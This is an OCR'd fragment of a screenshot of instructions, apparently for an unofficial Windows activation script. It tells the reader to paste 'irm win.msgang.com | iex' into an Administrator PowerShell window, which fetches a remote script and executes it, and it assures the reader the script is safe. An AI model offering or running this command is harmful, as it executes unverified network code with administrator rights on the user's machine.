
2. Just copy and paste the command below into the op
hit
.
Enter ↵
irm
win.msgang.com
 | 
iex
Note:
My PowerShell script is safe, but it's always a
security and contents of any script from the internet
with.
3. Please wait a few seconds, and your copy of Windows 
automatically.
>_
Administrator: Windows PowerShell